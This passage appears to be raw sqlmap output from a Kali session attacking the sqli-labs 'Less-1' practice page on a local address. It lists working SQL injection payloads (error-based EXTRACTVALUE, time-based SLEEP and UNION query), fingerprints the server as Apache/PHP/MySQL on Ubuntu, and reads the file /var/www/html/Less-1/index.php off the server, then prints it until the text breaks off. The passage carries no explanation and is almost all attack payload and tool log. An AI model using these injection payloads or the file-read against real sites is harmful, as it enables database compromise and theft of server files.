 Payload: id=1' AND EXTRACTVALUE(4836,CONCAT(0x5c,0x7178626b71,(SELECT (ELT(4836=4836,1))),0x7171716271)) AND 'sBAo'='sBAo
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5196 FROM (SELECT(SLEEP(5)))zcgo) AND 'haWV'='haWV
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-7256' UNION ALL SELECT NULL,NULL,CONCAT(0x7178626b71,0x6f5a705076706553735546544a51776376517759544669754445507875455873696c516b7a456b4f,0x7171716271)-- -
---
[16:49:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.1
[16:49:04] [INFO] fingerprinting the back-end DBMS operating system
[16:49:04] [INFO] the back-end DBMS operating system is Linux
[16:49:04] [INFO] fetching file: '/var/www/html/Less-1/index.php'
do you want confirmation that the remote file '/var/www/html/Less-1/index.php' has been successfully downloaded from the back-end DBMS file system? [Y/n] y
[16:49:06] [INFO] the local file '/root/.local/share/sqlmap/output/192.168.184.129/files/_var_www_html_Less-1_index.php' and the remote file '/var/www/html/Less-1/index.php' have the same size
(1464 B)
files saved to [1]:
[*] /root/.local/share/sqlmap/output/192.168.184.129/files/_var_www_html_Less-1_index.php (same file)
[16:49:06] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.184.129'
[*] ending @ 16:49:06 /2022-02-28/
root@kali:/home/kali# cat  /root/.local/share/sqlmap/output/192.168.184.129/files/_var_www_html_Less-1_index.php
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-1 **Error Based- String**</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>